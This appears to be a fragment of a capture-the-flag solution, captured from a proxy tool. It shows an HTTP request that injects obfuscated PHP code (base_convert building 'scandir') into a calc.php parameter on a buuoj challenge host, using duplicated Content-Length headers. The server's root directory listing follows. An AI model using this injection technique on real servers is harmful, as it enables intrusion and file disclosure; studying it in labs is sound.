 Raw Params Headers Hex
POST /calc.php?num=var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(47)))) HTTP/1.1
Host: node3.buuoj.cn:28182
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
Content-Length: 7
num = 5
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 28182</address>
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"
[8]=>
string(4) "home"
[9]=>
string(3) "lib"